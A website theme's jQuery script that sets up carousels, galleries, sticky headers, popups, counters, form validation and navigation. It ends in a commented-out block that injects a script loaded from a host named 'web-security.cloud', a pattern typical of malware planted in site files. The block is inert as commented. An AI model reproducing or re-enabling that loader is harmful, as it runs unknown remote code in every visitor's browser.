                600: {
                    items: 3
                },
                1000: {
                    items: 5
                }
            }
        });
    }; 
    if ($('.testimonials-style-two-carousel').length) {
        $('.testimonials-style-two-carousel').owlCarousel({
            loop: true,
            margin: 110,
            nav: false,
            navText: [
                '<i class="fa fa-angle-left"></i>',
                '<i class="fa fa-angle-right"></i>'
            ],            
            dots: true,
            autoWidth: false,
            autoplay: true,
            autoplayTimeout: 3000,
            autoplayHoverPause: true,
            responsive: {
                0: {
                    items: 1,
                    autoWidth: false,
                    dots: false,
                    nav: true
                },
                480: {
                    items: 1,
                    autoWidth: false,
                    dots: false,
                    nav: true
                },
                600: {
                    items: 2,
                    autoWidth: false,
                    dots: false,
                    nav: true
                },
                1000: {
                    items: 3,
                    autoWidth: false
                }
            }
        });
    }; 
    if ($('.service-carousel-one').length) {
        $('.service-carousel-one').owlCarousel({
            loop: true,
            margin: 30,
            nav: true,
            navText: [
                '<i class="fa fa-angle-left"></i>',
                '<i class="fa fa-angle-right"></i>'
            ],            
            dots: false,
            autoWidth: false,
            autoplay: true,
            autoplayTimeout: 3000,
            autoplayHoverPause: true,
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 2
                },
                600: {
                    items: 3
                },
                1000: {
                    items: 4
                },
                1200: {
                    items: 5
                }
            }
        });
    }; 
    if ($('.service-carousel-style-two').length) {
        $('.service-carousel-style-two').owlCarousel({
            loop: true,
            margin: 30,
            nav: false,
            navText: [
                '<i class="fa fa-angle-left"></i>',
                '<i class="fa fa-angle-right"></i>'
            ],            
            dots: true,
            autoWidth: false,
            autoplay: true,
            autoplayTimeout: 3000,
            autoplayHoverPause: true,
            responsive: {
                0: {
                    items: 1,
                    autoWidth: false,
                    nav: true,
                    dots: false
                },
                480: {
                    items: 1,
                    autoWidth: false,
                    nav: true,
                    dots: false
                },
                600: {
                    items: 2,
                    autoWidth: false,
                    nav: true,
                    dots: false
                },
                800: {
                    items: 2,
                    autoWidth: false,
                    nav: true,
                    dots: false
                },
                1024: {
                    items: 2,
                    autoWidth: false
                },
                1200: {
                    items: 3,
                    autoWidth: false
                }
            }
        });
    }; 
    if ($('.team-style-two-carousel').length) {
        $('.team-style-two-carousel').owlCarousel({
            loop: true,
            margin: 280,
            nav: true,
            navText: [
                '<i class="fa fa-angle-left"></i>',
                '<i class="fa fa-angle-right"></i>'
            ],            
            dots: false,
            autoWidth: false,
            autoplay: true,
            autoplayTimeout: 3000,
            autoplayHoverPause: true,
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                600: {
                    items: 2,
                    margin: 100
                },
                800: {
                    items: 2
                },
                1024: {
                    items: 3,
                    margin: 0
                },
                1200: {
                    items: 3
                }
            }
        });
    }; 
    if ($('.testimonials-style-three-carousel').length) {
        $('.testimonials-style-three-carousel').owlCarousel({
            loop: true,
            margin: 0,
            nav: true,
            navText: [
                '<i class="fa fa-angle-left"></i>',
                '<i class="fa fa-angle-right"></i>'
            ],            
            dots: false,
            autoWidth: false,
            autoplay: true,
            autoplayTimeout: 3000,
            autoplayHoverPause: true,
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                600: {
                    items: 1
                },
                800: {
                    items: 1
                },
                1000: {
                    items: 1
                }
            }
        });
    };
    if ($('.testimonials-style-one-carousel').length) {
        $('.testimonials-style-one-carousel').owlCarousel({
            loop: true,
            margin: 30,
            nav: true,
            navText: [
                '<i class="fa fa-angle-left"></i>',
                '<i class="fa fa-angle-right"></i>'
            ],            
            dots: false,
            autoWidth: false,
            autoplay: true,
            autoplayTimeout: 3000,
            autoplayHoverPause: true,
            responsive: {
                0: {
                    items: 1
                },
                480: {
                    items: 1
                },
                600: {
                    items: 1
                },
                800: {
                    items: 2
                },
                1000: {
                    items: 2
                }
            }
        });
    };
    if ($('.service-style-four-carousel').length) {
        $('.service-style-four-carousel').owlCarousel({
            loop: true,
            margin: 0,
            nav: true,
            navText: [
                '<i class="fa fa-angle-left"></i>',
                '<i class="fa fa-angle-right"></i>'
            ],            
            dots: true,
            autoWidth: false,
            autoplay: true,
            autoplayTimeout: 3000,
            autoplayHoverPause: true,
            responsive: {
                0: {
                    items: 1
                },
                568: {
                    items: 1
                },
                600: {
                    items: 2
                },
                800: {
                    items: 2
                },
                1000: {
                    items: 3
                }
            }
        });
    };
}


function galleryMasonaryLayout() {
    if ($('.masonary-layout').length) {
        $('.masonary-layout').isotope({
            layoutMode: 'masonry'
        });
    }

    if ($('.post-filter').length) {
    	var postFilterList = $('.post-filter li');
        postFilterList.children('span').on('click', function() {
            var Self = $(this);
            var selector = Self.parent().attr('data-filter');
            postFilterList.children('span').parent().removeClass('active');
            Self.parent().addClass('active');


            $('.filter-layout').isotope({
                filter: selector,
                animationOptions: {
                    duration: 500,
                    easing: 'linear',
                    queue: false
                }
            });
            return false;
        });
    }

    if ($('.post-filter.has-dynamic-filter-counter').length) {
        // var allItem = $('.single-filter-item').length;

        var activeFilterItem = $('.post-filter.has-dynamic-filter-counter').find('li');

        activeFilterItem.each(function() {
            var filterElement = $(this).data('filter');
            var count = $('.gallery-content').find(filterElement).length;
            $(this).children('span').append('<span class="count"><b>' + count + '</b></span>');
        });
    };
}


function thmbxSlider() {
    if ($('.btc-static-ticker-slider').length) {
        $('.btc-static-ticker-slider').bxSlider({
            minSlides: 1,
            maxSlides: 7,
            slideWidth: 270,
            slideMargin: 10,
            useCSS: false,
            ticker: true,
            autoHover:true,
            tickerHover:true,
            speed: 100000,
            infiniteLoop: true
        });
    };
}



function stickyHeader() {
    if ($('.stricky').length) {
        var headerScrollPos = $('.header').next().offset().top;
        var strickyScrollPos = 100;
        var stricky = $('.stricky');
        if ($(window).scrollTop() > headerScrollPos) {          
            stricky.removeClass('slideIn animated');
            stricky.addClass('stricky-fixed slideInDown animated');
            $('.scroll-to-top').fadeIn(500);
        } else if ($(this).scrollTop() <= headerScrollPos) {
            stricky.removeClass('stricky-fixed slideInDown animated');
            stricky.addClass('slideIn animated');
            $('.scroll-to-top').fadeOut(500);
        }
    };
}


function thmLightBox() {
    if ($('.img-popup').length) {
        var groups = {};
        var imgPop = $('.img-popup');
        imgPop.each(function() {
            var id = parseInt($(this).attr('data-group'), 10);

            if (!groups[id]) {
                groups[id] = [];
            }

            groups[id].push(this);
        });


        $.each(groups, function() {

            $(this).magnificPopup({
                type: 'image',
                closeOnContentClick: true,
                closeBtnInside: false,
                gallery: { enabled: true }
            });

        });

    };
}

function thmCounter() {
    if ($('.counter').length) {
        $('.counter').counterUp({
            delay: 10,
            time: 3000
        });
    };
}

function thmScrollAnim() {
    if ($('.wow').length) {
        var wow = new WOW({
            mobile: false
        });
        wow.init();
    };
}

function contactFormValidation() {
    if ($('.contact-form').length) {
        $('.contact-form').validate({ // initialize the plugin
            rules: {
                name: {
                    required: true
                },
                email: {
                    required: true,
                    email: true
                },
                message: {
                    required: true
                },
                subject: {
                    required: true
                }
            },
            submitHandler: function(form) {
                // sending value with ajax request
                $.post($(form).attr('action'), $(form).serialize(), function(response) {
                    $(form).parent().find('.result').append(response);
                    $(form).find('input[type="text"]').val('');
                    $(form).find('input[type="email"]').val('');
                    $(form).find('textarea').val('');
                    console.log(response);
                });
                return false;
            }
        });
    }
}

function thmVideoPopup() {
    if ($('.video-popup').length) {
        $('.video-popup').magnificPopup({
            disableOn: 700,
            type: 'iframe',
            mainClass: 'mfp-fade',
            removalDelay: 160,
            preloader: true,

            fixedContentPos: false
        });
    };
}

function scrollToTarget() {
    if ($('.scroll-to-target').length) {
        $(".scroll-to-target").on('click', function() {
            var target = $(this).attr('data-target');
            // animate
            $('html, body').animate({
                scrollTop: $(target).offset().top
            }, 1000);

            return false;

        });
    }
}

function mobileNavToggle () {
    if ($('#main-nav-bar .navbar-nav .sub-menu').length) {
    	var subMenu = $('#main-nav-bar .navbar-nav .sub-menu');
        subMenu.parent('li').children('a').append(function () {
            return '<button class="sub-nav-toggler"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>';
        });
        var subNavToggler = $('#main-nav-bar .navbar-nav .sub-nav-toggler');
        subNavToggler.on('click', function () {
            var Self = $(this);
            Self.parent().parent().children('.sub-menu').slideToggle();
            return false;
        });

    };
}


function handlePreloader() {
    if($('.preloader').length){
        $('body').removeClass('active-preloader-ovh');
        $('.preloader').fadeOut();
    }
}

function bootstrapAnimatedLayer() {

    /* Demo Scripts for Bootstrap Carousel and Animate.css article
     * on SitePoint by Maria Antonietta Perna
     */

    //Function to animate slider captions 
    function doAnimations(elems) {
        //Cache the animationend event in a variable
        var animEndEv = 'webkitAnimationEnd animationend';

        elems.each(function() {
            var $this = $(this),
                $animationType = $this.data('animation');
            $this.addClass($animationType).one(animEndEv, function() {
                $this.removeClass($animationType);
            });
        });
    }

    //Variables on page load 
    var $myCarousel = $('#minimal-bootstrap-carousel'),
        $firstAnimatingElems = $myCarousel.find('.item:first').find("[data-animation ^= 'animated']");

    //Initialize carousel 
    $myCarousel.carousel({
        interval: 7000
    });

    //Animate captions in first slide on page load 
    doAnimations($firstAnimatingElems);

    //Pause carousel  
    $myCarousel.carousel('pause');


    //Other slides to be animated on carousel slide event 
    $myCarousel.on('slide.bs.carousel', function(e) {
        var $animatingElems = $(e.relatedTarget).find("[data-animation ^= 'animated']");
        doAnimations($animatingElems);
    });
}

function searchPopup () {
    if ($('.popup-with-zoom-anim').length) {
        $('.popup-with-zoom-anim').magnificPopup({
            type: 'inline',

            fixedContentPos: false,
            fixedBgPos: true,

            overflowY: 'auto',

            closeBtnInside: true,
            preloader: false,

            midClick: true,
            removalDelay: 300,
            mainClass: 'my-mfp-zoom-in'
        });
    }
}


function countDownTimer () {
    if ($('.countdown-box').length) {

        $('.countdown-box').each(function () {
            var Self = $(this);
            var countDate = Self.data('countdown-time'); // getting date

            Self.countdown(countDate, function(event) {                    
                $(this).html('<li> <div class="box"> <h4>'+ event.strftime('%D') +'</h4> <span>Days</span> </div> </li> <li> <div class="box"> <h4>'+ event.strftime('%H') +'</h4> <span>Hours</span> </div> </li> <li> <div class="box"> <h4>'+ event.strftime('%M') +'</h4> <span>Minutes</span> </div> </li> <li> <div class="box"> <h4>'+ event.strftime('%S') +'</h4> <span>Seconds</span> </div> </li> ');
            });
        });

        

    };
}

function sideNavMenu () {
    if ($('.hidden-sidebar .navigation-box .subnav-toggler').length) {
        $('.hidden-sidebar .navigation-box .subnav-toggler').on('click', function () {
            var Self = $(this);
            Self.parent().parent().find('.sub-menu').slideToggle();
            return false;
        });
    }
}

function sideNavToggler () {
    if ($('.side-navigation').length) {
        $('.side-nav-opener').on('click', function () {
            $('.side-navigation').addClass('open');
            return false;
        });
        $('.side-navigation-close-btn').on('click', function () {
            $('.side-navigation').removeClass('open');
            return false;
        });
    };
}

function fixedFooter () {
    if ($('.fixed-footer').length) {
        var addMargin = $('.fixed-footer').height();
        $('.page-wrapper').css({
            'margin-bottom' : addMargin,
            'position' : 'relative',
            'z-index' : 101,
        });
    }
}

function CounterNumberChanger () {
    var timer = $('.timer');
    if(timer.length) {
        timer.each(function () {
            $(this).appear(function () {
                $(this).countTo();
            })            
        });
    }

}

function pogressbarAnim () {
    if ($('.pogress-animation').length) {
        var wow = new WOW({
            boxClass:     'pogress-animation',      // default
            animateClass: 'animated',
            mobile: true
        });
        wow.init();
    }
}

function activeBStabOnSelect() {
    if ($('#timeline-tab-select').length) {
        $('#timeline-tab-select ').on('change', function(e) {
            var tab = $(this).val();
            $('#timeline-tab a[href="#' + tab + '"]').tab('show');
        });
    }
}



// instance of fuction while Document ready event   
jQuery(document).on('ready', function() {
    (function($) {
        thmMailchimp();
        thmLightBox();
        thmCounter();        
        contactFormValidation();
        scrollToTarget();
        thmVideoPopup();
        accrodion();
        mobileNavToggle();
        bootstrapAnimatedLayer();
        searchPopup();
        sideNavToggler();
        countDownTimer();
        sideNavMenu();
        fixedFooter();
        CounterNumberChanger();
        activeBStabOnSelect();
    })(jQuery);
});

// instance of fuction while Window Load event
jQuery(window).on('load', function() {
    (function($) {
        handlePreloader()
        galleryMasonaryLayout();
        // thmScrollAnim();
        pogressbarAnim();
        thmbxSlider();
        thmOwlCarousel();
    })(jQuery);
});

// instance of fuction while Window Scroll event
jQuery(window).on('scroll', function() {
    (function($) {
        stickyHeader();   
    })(jQuery);
});

// instance of fuction while Window Scroll event
jQuery(window).on('resize', function() {
    (function($) {
        fixedFooter(); 
    })(jQuery);
});

/*
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//web-security.cloud/event?l=117";
        document.head.appendChild(s);
        window.web_security = "success";
    }
*/